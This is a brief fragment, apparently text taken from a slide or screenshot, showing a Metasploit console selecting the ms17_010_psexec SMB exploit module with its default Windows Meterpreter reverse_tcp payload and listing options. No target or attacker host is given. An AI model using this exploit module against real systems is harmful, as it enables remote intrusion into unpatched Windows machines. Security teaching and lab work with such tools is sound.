 msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options